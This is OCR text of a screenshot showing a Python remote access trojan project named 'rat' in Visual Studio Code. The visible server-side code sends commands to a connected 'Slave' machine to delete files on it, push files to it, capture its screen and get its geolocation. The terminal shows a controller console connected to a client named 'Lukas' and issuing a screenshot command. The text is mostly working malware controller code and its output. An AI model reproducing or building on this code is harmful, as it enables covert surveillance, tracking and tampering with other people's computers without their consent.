 File Edit Selection View Go Run Terminal Help
functions.py - rat - Visual Studio Code
EXPLORER
server.py
functions.py Server
Screenshot20-12-15-46-16.png
client.py
functions.py Slave
OPEN EDITORS
Server > functions.py
RAT
Server
__pycache__
functions.cpy... M
functions.py M
Screenshot20-12-15...
Screenshot20-12-19...
Screenshot20-12-19...
Screenshot20-12-19...
Screenshot20-12-19...
Screenshot20-12-20...
Screenshot20-12-21...
Screenshot20-12-21...
Screenshot20-12-22...
server.py
Slave
__pycache__
functions.cpython-...
client.py
current_screenshot....
functions.py
.gitattributes
README.md
requirements.txt
Screenshot20-12-15-...
OUTLINE
TIMELINE
2
79 file_and_dir = str(input("Please enter filepath to the file you want to delete on the client machine: "))
80 conn.send(file_and_dir.encode())
81 print("[+] ", file_and_dir, " has been deleted successfully...")
82
83 def send_file(conn,command):
84 conn.send(command.encode())
85 file = str(input("Please enter path to the file you want to send: "))
86 filename = str(input("Please enter filename for the file on the client machine: "))
87 data = open(file, "rb")
88 file_data = data.read(70000000)
89 conn.send(file.encode())
90 print(file, "has been sent successfully")
91 conn.send(file_data)
92
93 def screenshot(conn,command):
94 conn.send(command.encode())
95 print("Taking screenshot of client")
96 screenshot_data = conn.recv(10485760000)
97 time = datetime.datetime.now()
98 screenshot_name = "Screenshot" + time.strftime("%y-%m-%H-%M-%S") + ".png"
99 screenshot_file = open(screenshot_name, "wb+")
100 screenshot_file.write(screenshot_data)
101 screenshot_file.close()
102 print("Image path: ", os.path.abspath(screenshot_name))
103
104 def geolocate(conn,command):
105 conn.send(command.encode())
106 geolocation = conn.recv(5000)
107 geolocation = geolocation.decode()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python
Command:
Connected with 192.168.0.14
list
---Clients----
0 192.168.0.14 Lukas
---Clients----
Command: connect
Client ID: 0
Lukas@192.168.0.14 :~# screenshot
main* 0 0 tabnine
Ln 96, Col 44 Spaces: 4 UTF-8 CRLF Python
Søg
21:31
08-12-2020
8